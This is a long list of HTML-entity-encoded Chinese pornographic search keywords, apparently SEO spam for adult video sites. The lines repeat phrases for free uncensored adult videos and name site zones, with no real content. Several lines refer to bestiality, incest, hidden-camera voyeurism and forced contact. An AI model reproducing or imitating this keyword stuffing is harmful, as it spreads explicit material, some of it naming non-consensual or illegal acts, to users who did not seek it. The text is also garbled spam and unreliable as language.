&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;
&#x5C0F;&#x6CFD;&#x30DE;&#x30EA;&#x30A2;av&#x65E0;&#x7801;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av
&#x4E2D;&#x56FD;&#x5185;&#x5730;&#x9EC4;&#x8272;&#x4F7F;&#x52B2;&#x63D2;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;
av&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
99&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;
&#x8272;&#x540A;&#x4E1D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;
4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E9A;&#x6D32;
91&#x89C6;&#x9891;app
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x80A5;&#x5987;&#x6BDB;&#x591A;bbwbbw
&#x6027;&#x9965;&#x6E34;av&#x5C11;&#x5987;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x798F;&#x5229;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5BFC;&#x822A;
&#x65E5;&#x97E9;A&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x5A77;&#x5A77;&#x8272;&#x5929;&#x4F7F;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x6DA9;&#x6DA9;&#x6DA9;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;J8&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x957F;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x547B;&#x541F;&#x5A07;&#x5598;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;&#x8001;&#x53F8;&#x673A;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x6700;&#x731B;&#x6027;xxxxx
a&#x2164;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x6BDB;&#x7247;
91&#x4E5D;&#x8272;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x7247;&#x4E2D;&#x6587;&#x5B57;
&#x9EC4;&#x8272;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;
999&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;&#x2228;&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;
&#x66F0;&#x672C;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x4E71;&#x5B50;&#x5BF9;&#x767D;AV&#x7247;
&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x79C1;&#x62CD;&#x7CBE;&#x54C1;150p
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;A&#x7247;
&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x81EA;&#x5929;&#x5929;&#x4EBA;&#x4EBA;
&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x56FD;&#x4EA7;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x53CB;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x672C;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x53D8;&#x6001;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;XXX&#x2169;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;AV&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;
&#x4E2D;&#x5E74;&#x719F;&#x5987;&#x6CC4;&#x6B32;&#x649E;&#x51FB;&#x80A5;&#x81C0;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;AV&#x7F51;&#x5740;
&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;
&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x7AD9;
&#x8272;&#x6B32;AV&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x56DB;&#x9875;
&#x4E9A;&#x6D32;a&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x4E45;&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;
&#x6696;&#x6696;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;
&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;
&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;4&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;
&#x4E00;&#x7EA7;av&#x4E00;&#x7247;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x9986;
&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx&#x5728;&#x7EBF;md
1&#x7EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x513F;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x89C6;&#x9891;
&#x5341;&#x516B;&#x7981;&#x65E0;&#x906E;&#x6321;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;88
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x8349;&#x8393;&#x5B55;&#x5987;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x56FD;&#x8272;&#x5929;&#x9999;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x4E00;&#x7EA7;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7EFC;&#x5408;&#x533A;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x73A9;&#x5929;&#x5929;&#x64CD;
&#x9EC4;&#x8272;a&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x6210;&#x4EBA;&#x52A8;&#x753B;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;
91a&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;A&#x2164;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x64AD;&#x653E;&#x89C2;&#x770B;
91&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;&#x5B89;&#x5353;
&#x65E5;&#x65E5;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;18&#x5C81;5&#x6BDB;&#x9EC4;&#x7247;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;2025&#x6210;&#x4EBA;&#x4E71;&#x7801;
&#x5348;&#x591C;&#x6210;&#x4EBA;&#x6027;&#x523A;&#x6FC0;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x719F;&#x5987;ZOZOZO
&#x6709;&#x5267;&#x60C5;&#x7684;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x97E9;&#x56FD;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
xxxxx&#x6027;bbbbb&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x53EB;&#x58F0;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;bbb&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;va&#x65E0;&#x7801;&#x533A;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x719F;a&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7F51;
&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;
&#x731B;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5439;&#x6F6E;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;va&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x8D85;&#x9891;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x513F;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x6625;&#x6C34;&#x5802;av&#x5BFC;&#x822A;
&#x6B27;&#x6D32;&#x591A;&#x6BDB;&#x88F8;&#x4F53;XXXXX
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD
&#x56FD;&#x4EA7;av&#x79D8;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E2D;&#x6587;&#x4E2D;&#x51FA;
&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x514D;&#x8D39;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x7814;&#x7A76;&#x9662;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;
&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;av&#x7247;
&#x56FD;&#x4EA7;&#x5077;&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5C24;&#x7269;
&#x80A5;&#x5927;bbwbbw&#x9AD8;&#x6F6E;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;
&#x65E5;&#x97E9;a&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;www&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x69B4;&#x83B2;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5077;v&#x56FD;&#x4EA7;&#x5077;v&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;av&#x798F;&#x5229;&#x7247;&#x5168;&#x90E8;
&#x4E2D;&#x6587;&#x5B57;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x6B27;&#x7F8E;&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x5417;
&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7AD9;WWW&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;
&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;96&#x6210;&#x4EBA;&#x81EA;&#x62CD;
&#x4E00;&#x7EA7;aaa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;
&#x4E00;&#x7EA7;A&#x7231;&#x505A;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x5F71;&#x9662;
&#x5C0F;&#x6D6A;&#x59AE;&#x4E9A;&#x6D32;&#x5077;&#x7684;&#x7AA5;&#x81EA;&#x62CD;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7095;&#x56DB;&#x5973;&#x88AB;&#x7A9D;&#x4EA4;&#x6362;&#x556A;&#x556A;
&#x7537;&#x7537;H&#x9EC4;&#x6F2B;&#x753B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;
51&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x4E71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x4E9A;&#x745F;
97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8D85;&#x7EA7;&#x78B0;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x798F;&#x5229;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5077;&#x62CD;
xxxx&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
av&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x5C0F;&#x8BF4;
&#x514D;&#x8D39;&#x4EBA;&#x6B27;&#x7F8E;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;
&#x6DF1;&#x591C;xx00&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;a&#x4EBA;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5185;&#x5C04;A&#x2174;
&#x56FD;&#x5185;2025&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6210;&#x4EBA;
18MAY20JAVA
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E1D;&#x74DC;IOS&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x5927;&#x9999;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x6027;&#x4EBA;&#x5996;xxxxx&#x6781;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x76D2;&#x5B50;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x5DE5;&#x53E3;&#x5168;&#x5F69;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x5F69;&#x8272;&#x65E0;&#x7801;
99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;91&#x5927;&#x795E;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;A&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;91&#x522E;&#x4F26;&#x810F;&#x8BDD;&#x5BF9;&#x767D;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x514D;&#x8D39;
&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;
&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x56FD;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;
&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x5348;&#x591C;&#x5267;&#x573A;&#x514D;&#x8D39;
91&#x6700;&#x65B0;&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x65E5;&#x4EBA;69&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;&#x7247;&#x5348;&#x591C;
&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x9891;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;99&#x9999;&#x8549;&#x4E45;
